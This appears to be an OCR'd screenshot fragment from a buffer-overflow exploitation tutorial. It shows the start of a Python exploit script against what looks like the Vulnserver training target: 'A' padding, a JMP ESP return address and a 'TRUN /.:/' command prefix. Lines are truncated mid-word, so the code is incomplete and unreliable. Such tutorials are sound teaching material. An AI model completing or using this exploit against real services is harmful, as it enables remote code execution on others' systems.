
Well let’s start at the point that w
enough space to place the shellcode
The current exploit looks like this:
#!/usr/bin/python

import socket

import os

import sys

# 625011AF   FFE4            
crash = "A" * 2003 + "\xAF\x
buffer="TRUN /.:/"
